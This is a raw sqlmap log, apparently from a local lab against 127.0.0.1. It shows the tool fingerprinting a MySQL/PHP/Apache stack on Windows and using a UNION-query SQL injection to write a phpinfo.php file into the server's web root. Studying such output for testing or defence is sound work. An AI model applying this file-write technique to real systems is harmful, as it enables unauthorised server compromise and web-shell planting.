 web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[14:33:32] [INFO] fingerprinting the back-end DBMS operating system
[14:33:32] [INFO] the back-end DBMS operating system is Windows
[14:33:32] [WARNING] reflective value(s) found and filtering out
[14:33:32] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'E:/php/WWW/phpinfo.php' has been successfully written on the back-end DBMS
file system (E:/php/WWW/sql/sql/phpinfo.php)? [Y/n]
[14:33:33] [INFO] the remote file E:/php/WWW/sql/sql/phpinfo.php is larger (55b) than the local file E:/php/WWW/phpinfo.
php (23b)
[14:33:33] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\127.0.0.1'